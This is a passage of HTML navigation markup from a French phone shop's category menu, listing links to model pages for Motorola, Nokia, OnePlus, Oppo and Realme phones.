                            </li>
                    <li >
                <a href="https://storephone.fr/2449-moto-edge-60-fusion">Moto Edge 60 Fusion</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2450-moto-edge-60-pro">Moto Edge 60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2488-moto-g-power-5g-2024">Moto G Power 5G 2024</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2229-moto-g04">Moto G04</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2452-moto-g05">Moto G05</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2221-moto-g10">Moto G10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2225-moto-g100">Moto G100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1619-moto-g13">Moto G13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2063-moto-g14">Moto G14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2413-moto-g15">Moto G15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2451-moto-g15-power">Moto G15 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2226-moto-g200-5g">Moto G200 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1622-moto-g22">Moto G22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1620-moto-g23">Moto G23</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2228-moto-g24">Moto G24</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2346-moto-g24-power-">Moto G24 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2222-moto-g30">Moto G30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1623-moto-g31">Moto G31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1625-moto-g32">Moto G32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2227-moto-g34-5g">Moto G34 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2414-moto-g35-5g">Moto G35 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2431-moto-g41">Moto G41</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1624-moto-g42">Moto G42</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2223-moto-g50">Moto G50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2224-moto-g51-5g">Moto G51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1621-moto-g53-5g">Moto G53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1994-moto-g54-5g">Moto G54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2415-moto-g55-5g">Moto G55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1376-moto-g6">Moto G6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1378-moto-g62-5g">Moto G62 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2432-moto-g71-5g">Moto G71 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1618-moto-g73">Moto G73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2416-moto-g75-5g">Moto G75 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1781-moto-g8">Moto G8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1782-moto-g8-power">Moto G8 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1995-moto-g84-5g">Moto G84 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2399-moto-g85-5g">Moto G85 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2218-moto-g9-play">Moto G9 Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2219-moto-g9-plus">Moto G9 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2220-moto-g9-power">Moto G9 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2475-moto-razr-40">Moto Razr 40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1996-razr-40">Razr 40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2408-razr-40-ultra">Razr 40 Ultra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/43-nokia">Nokia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/512-nokia-1">Nokia 1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1211-nokia-14">Nokia 1.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/511-nokia-2">Nokia 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/492-nokia-21">Nokia 2.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/493-nokia-22">Nokia 2.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/525-nokia-23">Nokia 2.3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1325-nokia-24">Nokia 2.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/494-nokia-31">Nokia 3.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/502-nokia-32">Nokia 3.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/629-nokia-34">Nokia 3.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/526-nokia-42">Nokia 4.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/503-nokia-5">Nokia 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/504-nokia-51-plus-nokia-x5">Nokia 5.1 Plus (Nokia X5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/582-nokia-53">Nokia 5.3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1520-nokia-54">Nokia 5.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/514-nokia-6">Nokia 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/513-nokia-61">Nokia 6.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1521-nokia-61-plus-nokia-x6">Nokia 6.1 Plus (Nokia X6)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/528-nokia-62">Nokia 6.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/506-nokia-7">Nokia 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/424-nokia-7-plus">Nokia 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/507-nokia-71">Nokia 7.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/508-nokia-72">Nokia 7.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/536-nokia-8">Nokia 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/98-nokia-81-nokia-x7">Nokia 8.1 (Nokia X7)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1455-nokia-x10">Nokia X10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1452-nokia-x20">Nokia X20</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/26-oneplus">OnePlus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/80-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2464-oneplus-13r">OnePlus 13R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/209-oneplus-nord">OnePlus Nord</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1492-oneplus-nord-2-5g">OnePlus Nord 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1220-oneplus-nord-2t">OnePlus Nord 2T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1834-oneplus-nord-3-5g">OnePlus Nord 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2368-oneplus-nord-4">OnePlus Nord 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2485-oneplus-nord-5">OnePlus Nord 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1493-oneplus-nord-ce-2-5g">OnePlus Nord CE 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1494-oneplus-nord-ce-2-lite-5g">OnePlus Nord CE 2 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1833-oneplus-nord-ce-3-lite-5g">OnePlus Nord CE 3 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1539-oneplus-nord-ce-5g">OnePlus Nord CE 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2353-oneplus-nord-ce4">OnePlus Nord CE4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2352-oneplus-nord-ce4-lite-5g">OnePlus Nord CE4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2486-oneplus-nord-ce5">OnePlus Nord CE5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1491-oneplus-nord-n10-5g">OnePlus Nord N10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1490-oneplus-nord-n100">OnePlus Nord N100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2463-oneplus-nord-n20-5g">OnePlus Nord N20 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1496-oneplus-nord-n20-se">OnePlus Nord N20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2147-oneplus-nord-n200-5g">OnePlus Nord N200 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1831-gamme-111213">Gamme 11/12/13</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1832-oneplus-11-5g">OnePlus 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2402-oneplus-12">OnePlus 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2412-oneplus-13">OnePlus 13</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/77-gamme-33t55t">Gamme 3/3T/5/5T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/196-oneplus-3">OnePlus 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/197-oneplus-3t">OnePlus 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/198-oneplus-5">OnePlus 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/199-oneplus-5t">OnePlus 5T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/78-gamme-66t77-pro">Gamme 6/6T/7/7 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/200-oneplus-6">OnePlus 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/201-oneplus-6t">OnePlus 6T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/203-oneplus-7">OnePlus 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/204-oneplus-7-pro">OnePlus 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2298-oneplus-7-pro-5g">OnePlus 7 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/79-gamme-77t-pro88-pro8t">Gamme 7/7T Pro/8/8 Pro/8T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/202-oneplus-7t">OnePlus 7T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/205-oneplus-7t-pro">OnePlus 7T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/206-oneplus-8">OnePlus 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/207-oneplus-8-pro">OnePlus 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/208-oneplus-8t">OnePlus 8T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1214-gamme-99pro10t10-pro">Gamme 9/9Pro/10T/10 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1218-oneplus-10-pro">OnePlus 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1489-oneplus-10t-5g">OnePlus 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1242-oneplus-9">OnePlus 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1215-oneplus-9-pro">OnePlus 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2153-oneplus-9rt-5g">OnePlus 9RT 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/24-oppo">Oppo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/61-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/245-f11">F11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/246-f11-pro">F11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/489-f15">F15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/587-f19">F19</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2425-f19-pro-5g">F19 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/588-f19s">F19s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/520-f1s">F1s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/524-f5">F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/529-f7">F7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/396-f9-f9-pro">F9 (F9 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1265-k3">K3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/244-k5">K5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/447-r15-pro">R15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/249-r17">R17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/250-rx17-neo">RX17 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/251-rx17-pro">RX17 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/58-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/900-a11">A11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/217-a11x">A11x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/604-a12">A12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/220-a15">A15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/221-a15s">A15s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/222-a16">A16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1708-a16k">A16k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/599-a16s">A16s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1263-a17">A17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1277-a17k">A17k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2148-a18">A18</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/624-a1k">A1k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/210-a3">A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/441-a31">A31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/553-a32">A32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1074-a33-2020">A33 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2149-a38">A38</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/211-a3s">A3s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/212-a5-ax5">A5 (AX5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/215-a5-2020">A5 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/223-a52">A52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/224-a53">A53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/581-a53-5g">A53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/225-a53s">A53s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/580-a54">A54</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/226-a54-5g">A54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/671-a54s">A54s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1686-a55-4g">A55 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1517-a57">A57</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1199-a57-5g">A57 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1683-a57s">A57s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2214-a58-4g">A58 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2150-a58-5g">A58 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/519-a59">A59</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/213-a5s-ax5s">A5s (Ax5s)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/218-a7">A7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/227-a72">A72</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/595-a72-5g">A72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1845-a73-5g">A73 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/585-a74">A74</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/228-a74-5g">A74 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1537-a76">A76</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2258-a77-2017">A77 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1280-a77-4g">A77 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1167-a77-5g">A77 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1685-a77s">A77s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2151-a78-5g">A78 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2407-a79-5g">A79 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/395-a7x">A7x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/247-a9">A9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/216-a9-2020">A9 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/486-a91">A91</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/495-a92">A92</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/554-a93">A93</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1796-a93-5g">A93 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/586-a94">A94</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/229-a94-5g">A94 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1294-a96-4g">A96 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1544-a96-5g">A96 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/248-a9x">A9x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/219-ax7">Ax7</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/60-gamme-find">Gamme Find</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1687-find-n2-flip">Find N2 Flip</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/230-find-x">Find X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1440-find-x2">Find X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/231-find-x2-lite">Find X2 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/232-find-x2-neo">Find X2 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/233-find-x2-pro">Find X2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1441-find-x3">Find X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/234-find-x3-lite">Find X3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/235-find-x3-neo">Find X3 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/236-find-x3-pro">Find X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1202-find-x5">Find X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1204-find-x5-lite">Find X5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1203-find-x5-pro">Find X5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/59-gamme-reno">Gamme Reno</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/237-reno">Reno</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/239-reno-2">Reno 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/238-reno-z">Reno Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1264-reno2-f">Reno2 F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/240-reno2-z">Reno2 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/487-reno3-4g">Reno3 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/488-reno3-5g">Reno3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/241-reno4">Reno4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1037-reno4-5g">Reno4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/243-reno4-pro-5g">Reno4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/242-reno4-z-5g">Reno4 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2311-reno5-4g">Reno5 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/607-reno5-5g">Reno5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1331-reno5-lite">Reno5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/600-reno5-pro-5g">Reno5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1330-reno5-z">Reno5 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2312-reno6-4g">Reno6 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/642-reno6-5g">Reno6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1152-reno6-pro-5g">Reno6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1519-reno6-z">Reno6 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1682-reno7-4g">Reno7 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1518-reno7-5g">Reno7 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1535-reno7-z-5g">Reno7 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1231-reno8">Reno8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1232-reno8-lite">Reno8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1233-reno8-pro">Reno8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2205-reno8-t-4g">Reno8 T 4G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/25-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1266-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1508-realme-gt-5g">Realme GT 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2405-realme-gt-6">Realme GT 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2406-realme-gt-6t">Realme GT 6T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2453-realme-gt-7-pro">Realme GT 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1503-realme-gt-master">Realme GT Master</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1509-realme-gt-neo">Realme GT Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1482-realme-gt-neo-3-150w">Realme GT Neo 3 150W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1481-realme-gt-neo-3-80w">Realme GT Neo 3 80W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1483-realme-gt-neo-3t">Realme GT Neo 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1502-realme-gt-neo2">Realme GT Neo2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1510-realme-gt2">Realme GT2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1479-realme-gt2-pro">Realme GT2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1498-realme-narzo-20">Realme Narzo 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1367-realme-narzo-30-5g">Realme Narzo 30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1499-realme-narzo-30a">Realme Narzo 30A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1475-realme-narzo-50">Realme Narzo 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1476-realme-narzo-50-5g">Realme Narzo 50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1478-realme-narzo-50a">Realme Narzo 50A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1545-realme-narzo-50a-prime">Realme Narzo 50A Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1477-realme-narzo-50i-prime">Realme Narzo 50i Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1799-realme-narzo-n53">Realme Narzo N53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2354-realme-note-50">Realme Note 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2387-realme-note-60">Realme Note 60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1334-realme-q">Realme Q</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1497-realme-q5">Realme Q5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2489-realme-v20">Realme V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2490-realme-v30">Realme V30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1267-realme-x">Realme X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1507-realme-x3-superzoom">Realme X3 SuperZoom</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1505-realme-x50-5g">Realme X50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1506-realme-x50-pro-5g">Realme X50 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1472-gamme-10">Gamme 10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2426-realme-10-4g">Realme 10 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1473-realme-10-5g">Realme 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1808-realme-10-pro">Realme 10 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1474-realme-10s">Realme 10s</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1807-gamme-11">Gamme 11</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2282-realme-11-4g">Realme 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1809-realme-11-5g">Realme 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1810-realme-11-pro">Realme 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1811-realme-11-pro">Realme 11 Pro+</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2365-gamme-12">Gamme 12</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2474-realme-12-4g">Realme 12 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2482-realme-12-5g">Realme 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2366-realme-12-pro">Realme 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2367-realme-12-pro">Realme 12 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2473-realme-12-5g">Realme 12+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2455-realme-12x-5g">Realme 12x 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2493-gamme-13">Gamme 13</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2494-realme-13">Realme 13</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2457-gamme-14">Gamme 14</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2458-realme-14-5g">Realme 14 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2460-realme-14-pro-5g">Realme 14 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2461-realme-14-pro-5g">Realme 14 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2459-realme-14t-5g">Realme 14T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2462-realme-14x-5g">Realme 14x 5G</a>
                            </li>
